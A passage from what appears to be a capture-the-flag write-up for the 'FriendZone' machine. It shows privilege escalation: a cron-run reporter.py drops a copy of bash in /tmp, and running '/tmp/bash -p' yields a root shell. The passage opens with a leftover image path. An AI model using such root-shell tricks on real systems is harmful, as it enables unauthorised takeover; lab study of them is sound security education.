 We now reporter.py needs to run. I made the assumption it's a cronjob, as there was no other way for
us to run it. And if we wait and take a look in /tmp we'll see something beautiful:
friend@FriendZone:/tmp$ ls
bash
Use /tmp/bash -p to get your root shell.
friend@FriendZone:/tmp$ /tmp/bash -p
bash-4.4# whoami